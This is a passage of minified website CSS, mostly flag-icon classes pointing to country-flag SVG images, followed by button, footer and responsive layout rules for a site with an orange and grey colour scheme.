round-image:url(/assets/images/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(/assets/images/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(/assets/images/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(/assets/images/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(/assets/images/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(/assets/images/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(/assets/images/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(/assets/images/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(/assets/images/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(/assets/images/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(/assets/images/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(/assets/images/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(/assets/images/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(/assets/images/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(/assets/images/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(/assets/images/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(/assets/images/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(/assets/images/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(/assets/images/flags/1x1/il.svg)}.flag-icon-im{background-image:url(/assets/images/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(/assets/images/flags/1x1/im.svg)}.flag-icon-in{background-image:url(/assets/images/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(/assets/images/flags/1x1/in.svg)}.flag-icon-io{background-image:url(/assets/images/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(/assets/images/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(/assets/images/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(/assets/images/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(/assets/images/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(/assets/images/flags/1x1/is.svg)}.flag-icon-it{background-image:url(/assets/images/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(/assets/images/flags/1x1/it.svg)}.flag-icon-je{background-image:url(/assets/images/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(/assets/images/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(/assets/images/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(/assets/images/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(/assets/images/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(/assets/images/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(/assets/images/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(/assets/images/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(/assets/images/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(/assets/images/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(/assets/images/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(/assets/images/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(/assets/images/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(/assets/images/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(/assets/images/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(/assets/images/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(/assets/images/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(/assets/images/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(/assets/images/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(/assets/images/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(/assets/images/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(/assets/images/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(/assets/images/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(/assets/images/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(/assets/images/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(/assets/images/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(/assets/images/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(/assets/images/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(/assets/images/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(/assets/images/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(/assets/images/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(/assets/images/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(/assets/images/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(/assets/images/flags/1x1/md.svg)}.flag-icon-me{background-image:url(/assets/images/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(/assets/images/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(/assets/images/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(/assets/images/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(/assets/images/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(/assets/images/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(/assets/images/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(/assets/images/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(/assets/images/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(/assets/images/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(/assets/images/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(/assets/images/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(/assets/images/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(/assets/images/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(/assets/images/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(/assets/images/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(/assets/images/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(/assets/images/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(/assets/images/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(/assets/images/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(/assets/images/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(/assets/images/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(/assets/images/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(/assets/images/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(/assets/images/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(/assets/images/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(/assets/images/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(/assets/images/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(/assets/images/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(/assets/images/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(/assets/images/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(/assets/images/flags/1x1/no.svg)}.flag-icon-np{background-image:url(/assets/images/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(/assets/images/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(/assets/images/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(/assets/images/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(/assets/images/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(/assets/images/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(/assets/images/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(/assets/images/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(/assets/images/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(/assets/images/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(/assets/images/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(/assets/images/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(/assets/images/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(/assets/images/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(/assets/images/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(/assets/images/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(/assets/images/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(/assets/images/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(/assets/images/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(/assets/images/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(/assets/images/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(/assets/images/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(/assets/images/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(/assets/images/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(/assets/images/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(/assets/images/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(/assets/images/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(/assets/images/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(/assets/images/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(/assets/images/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(/assets/images/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(/assets/images/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(/assets/images/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(/assets/images/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(/assets/images/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(/assets/images/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(/assets/images/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(/assets/images/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(/assets/images/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(/assets/images/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(/assets/images/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(/assets/images/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(/assets/images/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(/assets/images/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(/assets/images/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(/assets/images/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(/assets/images/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(/assets/images/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(/assets/images/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(/assets/images/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(/assets/images/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(/assets/images/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(/assets/images/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(/assets/images/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(/assets/images/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(/assets/images/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(/assets/images/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(/assets/images/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(/assets/images/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(/assets/images/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(/assets/images/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(/assets/images/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(/assets/images/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(/assets/images/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(/assets/images/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(/assets/images/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(/assets/images/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(/assets/images/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(/assets/images/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(/assets/images/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(/assets/images/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(/assets/images/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(/assets/images/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(/assets/images/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(/assets/images/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(/assets/images/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(/assets/images/flags/1x1/um.svg)}.flag-icon-us{background-image:url(/assets/images/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(/assets/images/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(/assets/images/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(/assets/images/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(/assets/images/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(/assets/images/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(/assets/images/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(/assets/images/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(/assets/images/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(/assets/images/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(/assets/images/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(/assets/images/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(/assets/images/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(/assets/images/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(/assets/images/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(/assets/images/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(/assets/images/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(/assets/images/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(/assets/images/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(/assets/images/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zw.svg)}.flag-icon-es-ct{background-image:url(/assets/images/flags/4x3/es-ct.svg)}.flag-icon-es-ct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es-ct.svg)}.flag-icon-eu{background-image:url(/assets/images/flags/4x3/eu.svg)}.flag-icon-eu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eu.svg)}.flag-icon-gb-eng{background-image:url(/assets/images/flags/4x3/gb-eng.svg)}.flag-icon-gb-eng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(/assets/images/flags/4x3/gb-nir.svg)}.flag-icon-gb-nir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(/assets/images/flags/4x3/gb-sct.svg)}.flag-icon-gb-sct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(/assets/images/flags/4x3/gb-wls.svg)}.flag-icon-gb-wls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-wls.svg)}.flag-icon-un{background-image:url(/assets/images/flags/4x3/un.svg)}.flag-icon-un.flag-icon-squared{background-image:url(/assets/images/flags/1x1/un.svg)}@media (max-width:767.98px){.btn{font-size:1em!important}}.btn-accent,.btn-primary{background-color:#db752f;border:2px solid #db752f}.btn-accent:hover,.btn-primary:hover{background-color:#fff;border-color:#db752f;color:#db752f}.btn-secondary{background-color:#575756;border:2px solid #575756;color:#fff}.btn-secondary:hover{background-color:#fff;border-color:#575756;color:#575756}.btn-outline{border:2px solid #db752f;color:#db752f}.btn-outline:hover{background-color:#db752f;border-color:#db752f;color:#fff}.btn:focus{box-shadow:0 0 0 .25rem rgba(219,117,47,.25);outline:0}.btn-fluid{width:100%}@media (min-width:576px){.btn-sm-fluid{width:100%}}@media (min-width:768px){.btn-md-fluid{width:100%}}@media (min-width:992px){.btn-lg-fluid{width:100%}}@media (min-width:1200px){.btn-xl-fluid{width:100%}}.section-button.no-spacing{margin-bottom:0!important;margin-top:0!important}.section-button .button-wrapper{display:flex}.section-button .button-wrapper .btn-center{margin-left:auto;margin-right:auto}.section-button .button-wrapper .btn-right{margin-left:auto}.footer-list{list-style:none;padding-left:0}.footer-list li{font-size:14px;margin:10px 0}.footer-list li a{color:#575756;transition:color .15s ease-in-out}.footer-list li a:hover{color:#db752f}.footer-sub-navigation a{color:#fff}.section.section-footer{border-top:1px solid #ededed;margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.section-footer{padding-bottom:80px;padding-top:80px}}.section.section-footer .nav-logo{margin-bottom:20px}.section.section-footer .nav-logo img{height:100%;height:75px;max-width:100%;width:80px}.section.section-footer .nav-logo--width-override img{height:auto;max-width:100%}.section.section-footer a,.section.section-footer p{font-size:14px}@media (max-width:767.98px){.section.section-footer a,.section.section-footer p{padding:0!important}}.section.section-footer nav{border-bottom:0;display:block;font-size:14px;line-height:1.5;text-align:center}.section.section-footer nav .nav-item{border-bottom:0;margin:0 15px;white-space:nowrap}.section.section-footer nav .nav-item a{color:#fff}.section.section-footer nav .nav-item a:hover{color:#db752f}.section.section-footer nav .nav-item .footer__icon-link svg{vertical-align:bottom;width:30px}@media (min-width:992px){.section.section-footer nav .nav-item{margin-left:0;margin-right:20px}.section.section-footer nav .nav-item:last-child{margin-right:0}}.footer-divider{border:1px solid #db752f;opacity:1}@media (min-width:992px){.copyright-message{flex-basis:25%}}.copyright-message p{margin-bottom:0}.apex-refresh-footer{background:#1e1e1e;border-top:0!important;color:#fff}.apex-refresh-footer__column{width:-moz-fit-content;width:fit-content}@media (max-width:991px){.apex-refresh-footer__column{width:50%}}.apex-refresh-footer__column--mobile{width:100%}.apex-refresh-footer__row{display:flex;flex-wrap:nowrap;gap:40px}@media 